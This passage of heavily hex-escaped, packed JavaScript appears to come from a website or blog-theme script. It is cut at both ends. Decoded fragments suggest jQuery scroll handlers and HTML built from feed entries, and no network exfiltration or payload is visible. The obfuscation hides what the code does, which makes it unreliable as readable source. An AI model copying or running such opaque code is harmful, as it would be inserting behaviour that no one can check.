C\x39\x5C\x27\x29\x5D\x28\x33\x78\x29\x7D\x7D\x48\x7B\x43\x20\x37\x73\x28\x29\x7B\x73\x20\x33\x79\x3D\x31\x50\x3B\x37\x74\x3D\x33\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x33\x5C\x27\x29\x2B\x33\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x32\x70\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x47\x5C\x5C\x31\x6D\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x63\x5C\x27\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x32\x36\x5C\x27\x2B\x33\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x30\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x47\x5C\x27\x2B\x37\x75\x7D\x7D\x7D\x29\x2C\x24\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x32\x5C\x27\x29\x29\x5B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x43\x28\x29\x7B\x73\x20\x32\x57\x3D\x78\x2C\x33\x7A\x3D\x24\x28\x4E\x29\x3B\x24\x28\x31\x4E\x29\x5B\x5C\x27\x5C\x5C\x38\x5C\x5C\x64\x5C\x27\x5D\x28\x32\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x75\x5C\x27\x29\x2C\x43\x28\x29\x7B\x73\x20\x34\x32\x3D\x32\x57\x3B\x24\x28\x4E\x29\x5B\x34\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x29\x3E\x3D\x35\x38\x3F\x33\x7A\x5B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x31\x39\x5C\x5C\x64\x5C\x27\x5D\x28\x32\x62\x29\x3A\x33\x7A\x5B\x34\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x32\x62\x29\x7D\x29\x2C\x33\x7A\x5B\x32\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x43\x28\x29\x7B\x73\x20\x32\x65\x3D\x32\x57\x3B\x45\x28\x32\x65\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x6E\x5C\x27\x29\x21\x3D\x3D\x32\x65\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x6B\x5C\x27\x29\x29\x7B\x73\x20\x34\x33\x3D\x7B\x7D\x3B\x34\x33\x5B\x32\x65\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6F\x5C\x27\x29\x5D\x3D\x52\x2C\x24\x28\x32\x65\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x70\x5C\x27\x29\x29\x5B\x32\x65\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x34\x33\x2C\x37\x76\x29\x7D\x48\x7B\x43\x20\x37\x77\x28\x29\x7B\x73\x20\x31\x51\x3D\x32\x65\x2C\x35\x39\x3D\x37\x78\x5B\x37\x79\x5D\x5B\x31\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x71\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x31\x4D\x5C\x5C\x35\x5C\x27\x5D\x2C\x35\x61\x3D\x37\x7A\x28\x31\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x6F\x5C\x27\x29\x29\x5B\x31\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x35\x39\x29\x2C\x35\x62\x3D\x35\x61\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x35\x5C\x27\x5D\x28\x29\x5B\x31\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x29\x5B\x31\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x52\x2C\x35\x63\x29\x2C\x35\x64\x3D\x31\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x68\x5C\x5C\x68\x5C\x27\x2B\x31\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x66\x5C\x27\x29\x2B\x35\x62\x2B\x31\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x61\x5C\x27\x29\x3B\x5A\x20\x35\x64\x7D\x7D\x7D\x29\x7D\x29\x2C\x24\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x6F\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x39\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x74\x5C\x27\x5D\x28\x43\x28\x29\x7B\x73\x20\x32\x66\x3D\x78\x3B\x45\x28\x32\x66\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x6A\x5C\x27\x29\x3D\x3D\x3D\x32\x66\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x30\x5C\x27\x29\x29\x7B\x43\x20\x37\x41\x28\x29\x7B\x73\x20\x31\x52\x3D\x32\x66\x3B\x37\x42\x3D\x31\x52\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x52\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x32\x5C\x27\x29\x2B\x31\x52\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x75\x5C\x27\x29\x2B\x31\x52\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x52\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x52\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x70\x5C\x27\x29\x2B\x31\x52\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x6C\x5C\x27\x29\x2B\x31\x52\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x71\x5C\x27\x29\x7D\x7D\x48\x7B\x73\x20\x34\x34\x3D\x24\x28\x4E\x29\x2C\x34\x35\x3D\x34\x34\x5B\x32\x66\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x34\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x65\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x74\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x6A\x5C\x27\x29\x5B\x32\x66\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x29\x2C\x35\x65\x3D\x34\x34\x2C\x35\x66\x3D\x34\x35\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x31\x32\x5C\x5C\x38\x5C\x5C\x49\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x58\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x2B\x5C\x27\x5C\x5C\x33\x5C\x27\x5D\x28\x29\x2C\x35\x67\x3D\x34\x35\x5B\x32\x66\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x79\x5C\x27\x29\x2C\x35\x68\x3D\x35\x67\x5B\x52\x5D\x3B\x32\x58\x28\x35\x65\x2C\x35\x66\x2C\x34\x36\x2C\x35\x68\x29\x7D\x7D\x29\x2C\x24\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x6F\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x6D\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x34\x5C\x27\x29\x29\x5B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x43\x28\x29\x7B\x73\x20\x32\x30\x3D\x78\x3B\x45\x28\x32\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x66\x5C\x27\x29\x21\x3D\x3D\x32\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x61\x5C\x27\x29\x29\x7B\x73\x20\x34\x37\x3D\x24\x28\x4E\x29\x2C\x34\x38\x3D\x34\x37\x5B\x32\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x29\x5B\x32\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x29\x2C\x35\x69\x3D\x34\x38\x5B\x32\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x6C\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x33\x5C\x27\x5D\x28\x29\x2C\x35\x6A\x3D\x34\x38\x5B\x32\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x79\x5C\x27\x29\x2C\x35\x6B\x3D\x35\x6A\x5B\x52\x5D\x3B\x32\x58\x28\x34\x37\x2C\x35\x69\x2C\x34\x39\x2C\x35\x6B\x29\x7D\x48\x7B\x43\x20\x37\x43\x28\x29\x7B\x73\x20\x32\x67\x3D\x32\x30\x2C\x35\x6C\x3D\x37\x44\x5B\x5C\x27\x5C\x5C\x33\x5C\x5C\x31\x61\x5C\x27\x5D\x28\x37\x45\x2B\x31\x4F\x29\x2C\x35\x6D\x3D\x35\x6C\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x35\x5C\x27\x5D\x28\x29\x3B\x45\x28\x35\x6D\x5B\x32\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x52\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x6C\x5C\x27\x29\x7B\x73\x20\x35\x6E\x3D\x37\x46\x5B\x32\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x29\x3B\x35\x6E\x5B\x32\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x32\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x34\x5C\x27\x29\x2B\x32\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x75\x5C\x27\x29\x2B\x32\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x6E\x5C\x27\x29\x29\x7D\x7D\x7D\x7D\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x67\x5C\x5C\x67\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x49\x5C\x5C\x37\x5C\x27\x2B\x5C\x27\x5C\x5C\x39\x5C\x5C\x42\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x49\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x42\x5C\x27\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x39\x5C\x27\x29\x29\x5B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x43\x28\x29\x7B\x73\x20\x34\x61\x3D\x78\x2C\x34\x62\x3D\x24\x28\x4E\x29\x2C\x34\x63\x3D\x34\x62\x5B\x34\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x67\x5C\x27\x5D\x28\x29\x2C\x35\x6F\x3D\x34\x63\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x31\x32\x5C\x5C\x38\x5C\x5C\x49\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x58\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x2B\x5C\x27\x5C\x5C\x33\x5C\x27\x5D\x28\x29\x2C\x34\x64\x3D\x34\x63\x5B\x34\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x79\x5C\x27\x29\x2C\x35\x70\x3D\x34\x64\x5B\x52\x5D\x2C\x35\x71\x3D\x34\x64\x5B\x31\x4F\x5D\x3B\x32\x58\x28\x34\x62\x2C\x35\x6F\x2C\x35\x70\x2C\x35\x71\x29\x7D\x29\x2C\x24\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x33\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x6A\x5C\x27\x29\x29\x5B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x43\x28\x29\x7B\x73\x20\x32\x47\x3D\x78\x2C\x34\x65\x3D\x24\x28\x4E\x29\x2C\x35\x72\x3D\x34\x65\x5B\x32\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x32\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x30\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x42\x5C\x27\x29\x5B\x32\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x32\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x32\x5C\x27\x29\x29\x3B\x32\x58\x28\x34\x65\x2C\x32\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x75\x5C\x27\x29\x2C\x34\x39\x2C\x35\x72\x29\x7D\x29\x3B\x43\x20\x35\x73\x28\x33\x41\x2C\x33\x42\x29\x7B\x73\x20\x32\x68\x3D\x78\x3B\x33\x6D\x28\x73\x20\x32\x59\x3D\x52\x3B\x32\x59\x3C\x33\x41\x5B\x33\x42\x5D\x5B\x32\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x5B\x32\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x27\x29\x5D\x3B\x32\x59\x2B\x2B\x29\x45\x28\x33\x41\x5B\x33\x42\x5D\x5B\x32\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x5B\x32\x59\x5D\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x62\x5C\x27\x5D\x3D\x3D\x32\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x6B\x5C\x27\x29\x29\x7B\x73\x20\x35\x74\x3D\x33\x41\x5B\x33\x42\x5D\x5B\x32\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x5B\x32\x59\x5D\x5B\x32\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x6B\x5C\x27\x29\x5D\x3B\x37\x47\x7D\x5A\x20\x35\x74\x7D\x43\x20\x35\x75\x28\x35\x76\x2C\x35\x77\x2C\x35\x78\x29\x7B\x73\x20\x32\x5A\x3D\x78\x3B\x45\x28\x32\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x70\x5C\x27\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x49\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x31\x59\x5C\x5C\x33\x5C\x27\x29\x7B\x73\x20\x35\x79\x3D\x35\x76\x5B\x35\x77\x5D\x5B\x32\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x6C\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x31\x4D\x5C\x5C\x35\x5C\x27\x5D\x2C\x35\x7A\x3D\x32\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x71\x5C\x27\x29\x2B\x35\x78\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2B\x35\x79\x2B\x5C\x27\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x7A\x5C\x27\x3B\x5A\x20\x35\x7A\x7D\x48\x7B\x43\x20\x37\x48\x28\x29\x7B\x73\x20\x33\x30\x3D\x32\x5A\x2C\x34\x66\x3D\x37\x49\x28\x4E\x29\x2C\x34\x67\x3D\x34\x66\x5B\x33\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x29\x5B\x33\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x29\x2C\x35\x41\x3D\x34\x67\x5B\x33\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x6C\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x33\x5C\x27\x5D\x28\x29\x2C\x35\x42\x3D\x34\x67\x5B\x33\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x79\x5C\x27\x29\x2C\x35\x43\x3D\x35\x42\x5B\x52\x5D\x3B\x37\x4A\x28\x34\x66\x2C\x35\x41\x2C\x34\x39\x2C\x35\x43\x29\x7D\x7D\x7D\x43\x20\x35\x44\x28\x35\x45\x2C\x35\x46\x29\x7B\x73\x20\x33\x31\x3D\x78\x2C\x35\x47\x3D\x35\x45\x5B\x35\x46\x5D\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x65\x5C\x27\x5D\x5B\x52\x5D\x5B\x5C\x27\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x67\x5C\x5C\x33\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x31\x4D\x5C\x5C\x35\x5C\x27\x5D\x2C\x35\x48\x3D\x33\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x6F\x5C\x27\x29\x2B\x33\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x6D\x5C\x27\x29\x2B\x33\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x34\x5C\x27\x29\x2B\x35\x47\x2B\x33\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x66\x5C\x27\x29\x3B\x5A\x20\x35\x48\x7D\x43\x20\x35\x49\x28\x35\x4A\x2C\x35\x4B\x29\x7B\x73\x20\x31\x7A\x3D\x78\x3B\x45\x28\x5C\x27\x5C\x5C\x37\x5C\x5C\x31\x32\x5C\x5C\x42\x5C\x5C\x31\x39\x5C\x5C\x31\x69\x5C\x27\x3D\x3D\x3D\x31\x7A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x61\x5C\x27\x29\x29\x7B\x43\x20\x37\x4B\x28\x29\x7B\x73\x20\x31\x45\x3D\x31\x7A\x3B\x37\x4C\x2B\x3D\x5C\x27\x5C\x5C\x44\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x27\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x63\x5C\x27\x2B\x37\x4D\x2B\x28\x5C\x27\x5C\x5C\x77\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x2B\x31\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x39\x5C\x27\x29\x2B\x31\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x47\x5C\x5C\x77\x5C\x27\x29\x2B\x37\x4E\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2B\x37\x4F\x2B\x28\x31\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x6A\x5C\x27\x29\x2B\x31\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x30\x5C\x27\x29\x2B\x31\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x32\x5C\x27\x29\x29\x2B\x37\x50\x2B\x28\x31\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x75\x5C\x27\x29\x2B\x31\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x29\x2B\x37\x51\x2B\x28\x31\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6B\x5C\x27\x29\x29\x7D\x7D\x48\x7B\x73\x20\x33\x43\x3D\x35\x4A\x5B\x35\x4B\x5D\x5B\x31\x7A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x70\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x31\x4D\x5C\x5C\x35\x5C\x27\x5D\x2C\x35\x4C\x3D\x33\x43\x5B\x31\x7A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x52\x2C\x35\x4D\x29\x2C\x35\x4E\x3D\x33\x43\x5B\x31\x7A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x34\x36\x2C\x35\x4F\x29\x2C\x35\x50\x3D\x33\x43\x5B\x31\x7A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x35\x51\x2C\x33\x44\x29\x2C\x35\x52\x3D\x37\x52\x5B\x37\x53\x28\x35\x4E\x2C\x33\x44\x29\x2D\x31\x4F\x5D\x2B\x5C\x27\x5C\x5C\x69\x5C\x27\x2B\x35\x50\x2B\x5C\x27\x5C\x5C\x31\x6A\x5C\x5C\x69\x5C\x27\x2B\x35\x4C\x2C\x35\x53\x3D\x31\x7A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x6F\x5C\x27\x29\x2B\x31\x7A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x71\x5C\x27\x29\x2B\x31\x7A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6F\x5C\x27\x29\x2B\x35\x52\x2B\x31\x7A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6D\x5C\x27\x29\x3B\x5A\x20\x35\x53\x7D\x7D\x43\x20\x35\x54\x28\x33\x32\x2C\x33\x33\x